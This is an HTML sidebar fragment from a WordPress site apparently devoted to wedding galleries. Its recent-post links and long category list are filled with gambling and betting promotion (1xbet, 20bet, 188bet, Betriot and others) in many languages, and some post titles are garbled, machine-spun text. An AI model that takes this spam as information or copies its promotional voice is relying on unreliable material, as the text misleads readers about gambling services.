<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/la-emocion-de-un-juego-que-convierte-cada-caida-en/">La emoción de un juego que convierte cada caída en una oportunidad plinko opiniones que revelan el s</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-982/">Hell Spin And Rewrite On Line Casino In Australia: A$300 + One Hundred Free Spins With Respect To Very First Down Payment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-181/">Hell Spin And Rewrite On Collection Casino Im Analyze Added Bonus 4 Hundred + 150fs</a></li>
</ul></div></div></div></div><div id="block-4" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div>
            <div id="leverage-widget-1" class="item widget-author">
            
                
                        <ul class="list-group list-group-flush">
                            <li class="list-group-item">

                                <a href="https://www.vedicweddinggalleries.com/author/souravadmin/" class="author">
                                    <img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></noscript>                                    <h4 class="title">By souravadmin</h4>
                                </a>

                                
                            </li>
                            <li class="list-group-item d-flex justify-content-between align-items-center">
                                <span class="d-lg-flex align-items-center">
                                    <i class="icon-clock mr-2"></i>
                                    2 years                                </span>
                            </li>
                        </ul>
                    
            </div>

            <div id="categories-1" class="row item widget-blog-sidebar widget widget_categories""><div class="col-12 p-0 align-self-center"><h4 class="title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://www.vedicweddinggalleries.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.vedicweddinggalleries.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.vedicweddinggalleries.com/category/12-play-704/">12 Play 704</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.vedicweddinggalleries.com/category/12play-slot-187/">12play Slot 187</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.vedicweddinggalleries.com/category/151/">151</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.vedicweddinggalleries.com/category/188-bet-188bet-%e0%b8%97%e0%b8%b2%e0%b8%87-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-651/">188 Bet 188bet ทาง เข้า 651</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-506/">188 Bet Link 506</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-703/">188 Bet Link 703</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-267/">188bet 250 267</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-33/">188bet 250 33</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://www.vedicweddinggalleries.com/category/188bet-68183-721/">188bet 68183 721</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.vedicweddinggalleries.com/category/188bet-apk-64/">188bet Apk 64</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.vedicweddinggalleries.com/category/188bet-app-488/">188bet App 488</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.vedicweddinggalleries.com/category/188bet-cho-dien-thoai-649/">188bet Cho Dien Thoai 649</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://www.vedicweddinggalleries.com/category/188bet-dang-nhap-943/">188bet Dang Nhap 943</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-487/">188bet Danhbai123 487</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-850/">188bet Danhbai123 850</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.vedicweddinggalleries.com/category/188bet-gratis-532/">188bet Gratis 532</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.vedicweddinggalleries.com/category/188bet-hiphop-188/">188bet Hiphop 188</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.vedicweddinggalleries.com/category/188bet-nha-cai-153/">188bet Nha Cai 153</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.vedicweddinggalleries.com/category/188bet-one-544/">188bet One 544</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.vedicweddinggalleries.com/category/188bet-vao-bong-393/">188bet Vao Bong 393</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.vedicweddinggalleries.com/category/188bet-vui-462/">188bet Vui 462</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.vedicweddinggalleries.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.vedicweddinggalleries.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbaijan-idman-m%c9%99rcl%c9%99ri-v%c9%99-caisno-sayti-bonus-alin-daxil-ol-583/">1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil ol 583</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.vedicweddinggalleries.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.vedicweddinggalleries.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.vedicweddinggalleries.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.vedicweddinggalleries.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.vedicweddinggalleries.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.vedicweddinggalleries.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.vedicweddinggalleries.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.vedicweddinggalleries.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.vedicweddinggalleries.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.vedicweddinggalleries.com/category/1xbet-az-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-104/">1xBet AZ rəsmi sayt 1xBet Azərbaycan bukmeker kontoru, bonuslar, APK 104</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.vedicweddinggalleries.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.vedicweddinggalleries.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.vedicweddinggalleries.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.vedicweddinggalleries.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.vedicweddinggalleries.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.vedicweddinggalleries.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.vedicweddinggalleries.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.vedicweddinggalleries.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.vedicweddinggalleries.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.vedicweddinggalleries.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.vedicweddinggalleries.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.vedicweddinggalleries.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.vedicweddinggalleries.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.vedicweddinggalleries.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.vedicweddinggalleries.com/category/1xbet1xbet1xbet/">1xbet1xbet1xbet</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.vedicweddinggalleries.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.vedicweddinggalleries.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.vedicweddinggalleries.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.vedicweddinggalleries.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.vedicweddinggalleries.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.vedicweddinggalleries.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.vedicweddinggalleries.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.vedicweddinggalleries.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.vedicweddinggalleries.com/category/20-bet-754/">20 Bet 754</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.vedicweddinggalleries.com/category/20-bet-773/">20 Bet 773</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.vedicweddinggalleries.com/category/20-bet-932/">20 Bet 932</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.vedicweddinggalleries.com/category/20-bet-app-712/">20 Bet App 712</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.vedicweddinggalleries.com/category/20-bet-bet-541/">20 Bet Bet 541</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.vedicweddinggalleries.com/category/20-bet-casino-412/">20 Bet Casino 412</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://www.vedicweddinggalleries.com/category/20-bet-de-789/">20 Bet De 789</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-372/">20 Bet Promo Code 372</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-398/">20 Bet Promo Code 398</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-176/">20 Bet Tv Login 176</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-33/">20 Bet Tv Login 33</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.vedicweddinggalleries.com/category/20bet-5-reais-gratis-839/">20bet 5 Reais Gratis 839</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.vedicweddinggalleries.com/category/20bet-apk-899/">20bet Apk 899</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.vedicweddinggalleries.com/category/20bet-apuestas-986/">20bet Apuestas 986</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-573/">20bet Bonus 573</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-956/">20bet Bonus 956</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-209/">20bet Bonus Code 209</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-ohne-einzahlung-662/">20bet Bonus Code Ohne Einzahlung 662</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-259/">20bet Casino 259</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-no-deposit-bonus-code-957/">20bet Casino No Deposit Bonus Code 957</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://www.vedicweddinggalleries.com/category/20bet-kde-966/">20bet Kde 966</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.vedicweddinggalleries.com/category/20bet-live-57/">20bet Live 57</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-147/">20bet Login 147</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-311/">20bet Login 311</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-406/">20bet Login 406</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-59/">20bet Logowanie 59</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-63/">20bet Logowanie 63</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.vedicweddinggalleries.com/category/20bet-partners-405/">20bet Partners 405</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-370/">20bet Promo Code 370</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-833/">20bet Promo Code 833</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-900/">20bet Promo Code 900</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-345/">20bet Reviews 345</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-462/">20bet Reviews 462</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://www.vedicweddinggalleries.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-361/">20bet Απατη 361</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-177/">20bet 入金 177</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-36/">20bet 入金 36</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2-367/">20bet 登録 367</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-899/">20bet 登録方法 899</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%8b%e3%82%8b%e3%81%a0%e3%81%91-437/">20bet 見るだけ 437</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-18/">20bet 視聴方法 18</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a9%95%e5%88%a4-872/">20bet 評判 872</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.vedicweddinggalleries.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.vedicweddinggalleries.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.vedicweddinggalleries.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.vedicweddinggalleries.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.vedicweddinggalleries.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.vedicweddinggalleries.com/category/54/">54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://www.vedicweddinggalleries.com/category/777-slot-vip-271/">777 Slot Vip 271</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.vedicweddinggalleries.com/category/777slot-login-158/">777slot Login 158</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://www.vedicweddinggalleries.com/category/777slot-ph-195/">777slot Ph 195</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-532/">777slot Vip 532</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-626/">777slot Vip Login 626</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-930/">777slot Vip Login 930</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.vedicweddinggalleries.com/category/826/">826</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-307/">888 Casino Login 307</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-336/">888 Casino Login 336</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-271/">888 Online Casino 271</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-314/">888 Online Casino 314</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.vedicweddinggalleries.com/category/888casino-445/">888casino 445</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.vedicweddinggalleries.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.vedicweddinggalleries.com/category/888starz-bonus-code-560/">888starz Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.vedicweddinggalleries.com/category/888starz-casino-online-488/">888starz Casino Online 488</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-654/">888starz Pl 654</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-94/">888starz Pl 94</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-365/">8k8 Casino Slot 365</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-94/">8k8 Casino Slot 94</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.vedicweddinggalleries.com/category/8k8-vip-slot-547/">8k8 Vip Slot 547</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-826/">8xbet Com 826</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-864/">8xbet Com 864</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.vedicweddinggalleries.com/category/8xbet-vina-614/">8xbet Vina 614</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.vedicweddinggalleries.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.vedicweddinggalleries.com/category/allies/">Allies</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://www.vedicweddinggalleries.com/category/aquaservice-alicante-es/">aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://www.vedicweddinggalleries.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.vedicweddinggalleries.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.vedicweddinggalleries.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.vedicweddinggalleries.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.vedicweddinggalleries.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.vedicweddinggalleries.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.vedicweddinggalleries.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://www.vedicweddinggalleries.com/category/ayrena-es/">ayrena.es</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.vedicweddinggalleries.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.vedicweddinggalleries.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.vedicweddinggalleries.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.vedicweddinggalleries.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.vedicweddinggalleries.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.vedicweddinggalleries.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.vedicweddinggalleries.com/category/barbarafrigeriogallery-it/">barbarafrigeriogallery.it</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.vedicweddinggalleries.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.vedicweddinggalleries.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.vedicweddinggalleries.com/category/bdm-bet-promo-code-957/">Bdm Bet Promo Code 957</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.vedicweddinggalleries.com/category/bdmbet-casino-888/">Bdmbet Casino 888</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.vedicweddinggalleries.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.vedicweddinggalleries.com/category/bet-188-link-697/">Bet 188 Link 697</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.vedicweddinggalleries.com/category/bet-20-56/">Bet 20 56</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-667/">Bet Riot Login 667</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-678/">Bet Riot Login 678</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-bet-363/">Bet Safe Bet 363</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-casino-889/">Bet Safe Casino 889</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.vedicweddinggalleries.com/category/bet20-845/">Bet20 845</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.vedicweddinggalleries.com/category/bet365downloadapp-com/">bet365downloadapp.com</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.vedicweddinggalleries.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.vedicweddinggalleries.com/category/betriot-app-539/">Betriot App 539</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.vedicweddinggalleries.com/category/betriot-bonus-265/">Betriot Bonus 265</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-541/">Betriot Casino 541</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-891/">Betriot Casino Italy 891</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-937/">Betriot Casino Italy 937</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-996/">Betriot Casino Italy 996</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-login-1/">Betriot Casino Login 1</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-161/">Betriot Online 161</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-409/">Betriot Online 409</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-57/">Betriot Online 57</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-607/">Betriot Online 607</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-745/">Betriot Online 745</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-927/">Betriot Online 927</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-566/">Betsafe Free Spins 566</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-680/">Betsafe Free Spins 680</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kasyna-945/">Betsafe Kasyna 945</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kazino-675/">Betsafe Kazino 675</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.vedicweddinggalleries.com/category/betsafe-online-232/">Betsafe Online 232</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.vedicweddinggalleries.com/category/bewertungen-zu-vulkanvegas-einsehen-sie-kundenbewertungen-uber-vulkanvegas-com-539/">Bewertungen Zu Vulkanvegas Einsehen Sie Kundenbewertungen über Vulkanvegas Com 539</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-588/">Bizzo Casino Bonus 588</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-794/">Bizzo Casino Bonus 794</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-603/">Bizzo Casino Bonus Code 603</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-702/">Bizzo Casino Bonus Code 702</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-797/">Bizzo Casino Bonus Code 797</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-370/">Bizzo Casino Login 370</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-50/">Bizzo Casino Login 50</a>
</li>
